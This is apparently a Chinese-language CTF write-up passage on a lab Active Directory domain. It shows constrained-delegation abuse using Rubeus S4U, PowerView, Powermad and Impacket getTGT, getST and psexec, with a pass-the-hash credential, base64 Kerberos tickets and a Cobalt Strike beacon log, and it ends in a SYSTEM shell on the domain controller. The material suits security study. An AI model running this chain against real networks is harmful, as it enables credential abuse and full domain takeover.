on5qgtP81IMNEJdCwOUSXIw7QUeYQciDNInDY+QIT7dd/MNKOrgMkhYJbTjb4dpPG3oF3U04D4ps8Ycc
0tlGkl09VYyVxaarrNKumM+Qm5Jh9xmSKDSbL6aZBdSx3Vsjmy00E4P4fmp1jbSHbHpcuZx4pSEa5Jk6
JrKDJwiAMZ8IeQqDR6Psu2THw7UozERk68lH78DOfHJANwnBq6OO/+tgxcd6Bir2wRtI1b9en+U5cB5C
w8e/daBZcj3Fc4oSLCLvn5DtwtX4LBhLMv1CPWwQTrLCdPk91xCZOcMM9BnoJoey0uZWCs4a8tX2mwBa
yTQ1e/mx+8DjSbYrg2dgn0oybC53icgO1MHnRUmN7pgkclmNaDicGUzEJas5q9jTB5AAv8VRoY7eKpZW
hTJ8rh4JYvow53RPHOcSG2dFj4cyU9X/yESUVzdZlSExIZijrhhGfDKF8YhDeErt5BKY72iQsfqLDsMV
6C+Nqi/o+aEOT8LmCNsPdh8nE/tIf4B1LHCL+KFWC38NXSTwUtUiUEj6RUXoyz+xhviYHIgcsuWsN+Xe
zHUUZNy0OgEJ8RKQgfs0e6p/4FkpfAHEDqdCpfvs8sr8sa0VV+XUFjTs3wKjgo4QmWDoVuSij20AWge0
J4N6khKsV5zbuTQygdxalohjMNkk7s+AhJ0ridKU0rO9Gdfyk1LCK/0hCdW6UMg6Vfhp8gj6yQYgWfNW
AyFMJNKd3T9sUxlDwuLdgKyl/+Czh0Saxyl47BkYBwSpP23MV6f2+ZUCv39KQixCjDz8cR7htpk1wEbr
i9llvE97gbu4wvVAZeAj6EhCyw7PtmfxJzk3wZ6ly82jgckwgcagAwIBAKKBvgSBu32BuDCBtaCBsjCB
rzCBrKAbMBmgAwIBF6ESBBDy/w7vg29enRbGgZU4Wkn2oQsbCU4xQ1RGLkxBQqIRMA+gAwIBAaEIMAYb
BGhhMSSjBwMFAEDhAAClERgPMjAyMDEwMjAxMjA0NTJaphEYDzIwMjAxMDIwMjIwNDUyWqcRGA8yMDIw
MTAyNzEyMDQ1MlqoCxsJTjFDVEYuTEFCqR4wHKADAgECoRUwExsGa3JidGd0GwluMWN0Zi5sYWI=
[*] Action: S4U
[*] Using domain controller: dc.n1ctf.lab (10.233.33.9)
[*] Building S4U2self request for: 'ha1$@N1CTF.LAB'
[*] Sending S4U2self request
[+] S4U2self success!
[*] Got a TGS for 'administrator@N1CTF.LAB' to 'ha1$@N1CTF.LAB'
[*] base64(ticket.kirbi):
doIFSDCCBUSgAwIBBaEDAgEWooIEZDCCBGBhggRcMIIEWKADAgEFoQsbCU4xQ1RGLkxBQqIRMA+gAwIB
AaEIMAYbBGhhMSSjggQvMIIEK6ADAgEXoQMCAQGiggQdBIIEGW9/QZKyAysfEneEd7dYN8ODPepj/HKk
YRfXhgEM4Uc0sIMewP0X8iAhIQNWK5212fMkGWnisbzBpJQt2rEyPBpF7blem6z1csmQkPkZoDG+Vedv
pvWFsUwCzuwedTEv810DHkzS6Ys1tSLbVn9Y/3I9t8ieNylZFvUhPiMSJCt/X+TLsPA6tQqiQCSR1bcp
OuioJ5VUfUmmtrPKiX6tHQ95HGDxWsR07MF1n6t3XX1BEuYXcfIFncP1qc2JZ+Z/DkYECNda7IAY20jX
0LauwwHuiy4COfds3T4vpQ0nTcK8AWjGmtmF/ysh0f9KFpe/W0TMm3Kml2/TpZX4nqI7KokoDyIMCAnw
85EcpIh8WWMfr9RfQAgP+gEYea5siMllpryjoxM8jqWHUVe30l7Vx5GdJHfplDTLcx/MVskbGqNITyYV
1LKp7fFpqklcvhC7+a8dpe/hpFPvntPvUXSICuLk0EUTZGbmTOch3AtIxAnhpoUllYQK3VKcM+Zueea3
E69VSl1YvYxdMxjmd0aWcfoDK2s4FeknAnQheAb3DAkXIhCyLCfn6FNl3ME+q6j0W1aF0mjZGxd5Kwej
yivtcpgxHJiXeCAx1f48B8eNqtwNZesU8c6hsQmv6/3ECaO8q4JSxflB57vjaxMPC58C81/xAZxlKifS
jlCG4dkA0zOKC+3bNq6ZGOF9dAG5XaXb7rWngtyxdadKYZDPgmwxGWR/ejz2sk7ZQM8MPZ1PStgRj1Yc
3B6sJ3eagOSe6Ej2CjV9q8P9qSsih2/uDm9WUkkyARk4h6/s54um61wTX1e1bfZJjn8cGXHnr3na6EdL
wszMfXFxKlx4QZseLng6p2ohYd9E8ghRwA5BCxOc4+zF9w3bGrPp88NuUqHlwBpzD5lh0Vd3S41RWfq+
JIbGM26bpikTe5uPgnsniRdDPDEl9bIOg0BaigJhVrCxwIExWAhY1gze0UsKASNV9cYB7qL59rVWO3PR
ramN3qOWXRlVSwiuzNr8448Ya0luJuNnGn3IS36gbQsmp7VIxTEFm2YgCSYp2ky4DwZS/rT4TkBrcur8
YHcqZEB6bArImjrEkrHlHHhoV9LB5ckdVOeysOHxF2Swwbl8MjOuacTXTJ+Yj+n5fh9h+NbsCfUqXM80
8lsnkBVeFtMxI0jLQEQiehEZZObVDtyiSHyeaQUQssMPiumLbdPvokkIipGNPhxEhMiLxeoZtTdAVxRI
Xswwwj9sd3y5bmTGy4ITlD4mbxQAzk/5E+bQsDFbzg5RRcYrluNMbIB4pqC0PZeWf9U7XuCVMgeBrdvG
oTR1nAe2AuoVHm6D7o2N+M7J7w7Dsvp/OUiYMVAEf0WB0BNCs2WI1xU/NrF2PYgK5UrMchE/uJ9GUgQt
BhwOUGaYo4HPMIHMoAMCAQCigcQEgcF9gb4wgbuggbgwgbUwgbKgGzAZoAMCARehEgQQ2nkJGyZVbVDu
vC/rvgOh8qELGwlOMUNURi5MQUKiJDAioAMCAQqhGzAZGxdhZG1pbmlzdHJhdG9yQE4xQ1RGLkxBQqMH
AwUAAKEAAKURGA8yMDIwMTAyMDEyMDQ1MlqmERgPMjAyMDEwMjAyMjA0NTJapxEYDzIwMjAxMDI3MTIw
NDUyWqgLGwlOMUNURi5MQUKpETAPoAMCAQGhCDAGGwRoYTEk
[+] Ticket successfully imported!
[*] Impersonating user 'administrator' to target SPN 'cifs/USERA-PC'
[*] Using domain controller: dc.n1ctf.lab (10.233.33.9)
[*] Building S4U2proxy request for service: 'cifs/USERA-PC'
[*] Sending S4U2proxy request
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/USERA-PC':
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
GwRjaWZzGwhVU0VSQS1QQw==
[+] Ticket successfully imported!
shell PsExec.exe \\USERA-PC -s ipconfig

上一题拿到system,就可以hashdump了

mimikatz也可以了,尝试过后发现无法抓到密码,。均为null
委派提权
首先使用powerview收集信息,发现usera存在约束委派
beacon> shell powershell Import-Module ./powerview.ps1;"Get-DomainUser -TrustedToAuth"
[*] Tasked beacon to run: powershell Import-Module ./powerview.ps1;"Get-DomainUser -TrustedToAuth"
[+] host called home, sent: 103 bytes
[+] received output:
beacon> shell powershell Import-Module ./Powermad.ps1;"New-MachineAccount -MachineAccount ha1 -Password $(ConvertTo-SecureString 'evil' -AsPlainText -Force)"
[*] Tasked beacon to run: powershell Import-Module ./Powermad.ps1;"New-MachineAccount -MachineAccount ha1 -Password $(ConvertTo-SecureString 'evil' -AsPlainText -Force)"
[+] host called home, sent: 174 bytes
[+] received output:
[+] Machine account ha1 added
logoncount : 31
badpasswordtime : 10/20/2020 11:36:16 AM
distinguishedname : CN=usera,CN=Users,DC=n1ctf,DC=lab
objectclass : {top, person, organizationalPerson, user}
displayname : usera
lastlogontimestamp : 10/14/2020 7:42:42 PM
userprincipalname : usera@n1ctf.lab
name : usera
objectsid : S-1-5-21-3860493963-3742860931-3732056798-1105
samaccountname : usera
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 10/14/2020 11:42:42 AM
instancetype : 4
usncreated : 12777
objectguid : 72036caf-e797-4b49-bc5e-4b6623571b1a
lastlogoff : 1/1/1601 8:00:00 AM
msds-allowedtodelegateto : {HOST/dc.n1ctf.lab/n1ctf.lab, HOST/dc.n1ctf.lab, HOST/DC, HOST/dc.n1ctf.lab/N1CTF...}
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=n1ctf,DC=lab
dscorepropagationdata : {10/14/2020 11:34:56 AM, 1/1/1601 12:00:00 AM}
serviceprincipalname : n1ctf/UserA-Pc
givenname : usera
memberof : CN=Remote Desktop Users,CN=Builtin,DC=n1ctf,DC=lab
lastlogon : 10/20/2020 4:18:53 PM
badpwdcount : 0
cn : usera
useraccountcontrol : NORMAL_ACCOUNT, TRUSTED_TO_AUTH_FOR_DELEGATION
whencreated : 10/14/2020 11:34:56 AM
primarygroupid : 513
pwdlastset : 10/14/2020 7:34:56 PM
usnchanged : 12806
使用usera模拟administrator拿到一张票据
ha1c9on@ha1c9ondeMacBook-Pro ~ % getTGT.py n1ctf.lab/usera@DC -dc-ip 10.233.33.9 -hashes 0e6f592cca96684334fb4da3757f7f42:0e6f592cca96684334fb4da3757f7f42 Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation [*] Saving ticket in usera@DC.ccache ha1c9on@ha1c9ondeMacBook-Pro ~ % export KRB5CCNAME=usera@DC.ccache ha1c9on@ha1c9ondeMacBook-Pro ~ % getST.py n1ctf.lab/usera -dc-ip 10.233.33.9 -spn HOST/DC -impersonate administrator -k -no-pass Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation [*] Using TGT from cache [*] Impersonating administrator [*] Requesting S4U2self [*] Requesting S4U2Proxy [*] Saving ticket in administrator.ccache
psexec.py提权
ha1c9on@ha1c9ondeMacBook-Pro ~ % export KRB5CCNAME=administrator.ccache ha1c9on@ha1c9ondeMacBook-Pro ~ % psexec.py n1ctf.lab/administrator@DC -k -no-pass -dc-ip 10.233.33.9 Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation [*] Requesting shares on DC..... [*] Found writable share ADMIN$ [*] Uploading file mUZEGJSy.exe [*] Opening SVCManager on DC..... [*] Creating service qEFC on DC..... [*] Starting service qEFC..... [!] Press help for extra shell commands Microsoft Windows [Version 10.0.17763.1518] (c) 2018 Microsoft Corporation. All rights reserved. C:\Windows\system32>hostname dc
成功拿下dc
看了眼WP的解法,使用的是Rubeus.exe写票据 spn
WP中的解法
咕咕咕先